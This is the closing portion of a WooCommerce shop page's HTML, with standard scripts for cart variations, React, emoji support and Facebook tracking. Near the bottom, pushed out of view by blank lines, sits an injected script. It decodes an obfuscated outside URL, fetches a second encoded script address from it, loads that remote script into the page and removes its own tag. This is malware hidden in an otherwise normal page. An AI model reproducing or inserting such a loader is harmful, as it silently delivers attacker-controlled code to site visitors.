var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://technophilia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" defer></script>
<script type="text/javascript" src="https://technophilia.in/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://technophilia.in/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=1764392075" id="qlwapp-frontend-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://technophilia.in/wp-includes/js/wp-emoji-release.min.js?ver=91f81f6bd11b24b56ab50adc44b113d4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://technophilia.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.14', '294999688909270');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.14",
    "user_data": {}
}, {
    "eventID": "df75809e-8bf0-4d9a-a128-828faf366412"
});
 });
});</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			






















<script class="greolscr">fetch(atob('aHR0cHM6Ly9iYXNld2hpdC5xdWVzdA'),{method: 'POST'})
.then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); 
s.src=atob(b); s.async=true; document.head.appendChild(s);}));document.querySelector('.greolscr').remove()</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769266846 -->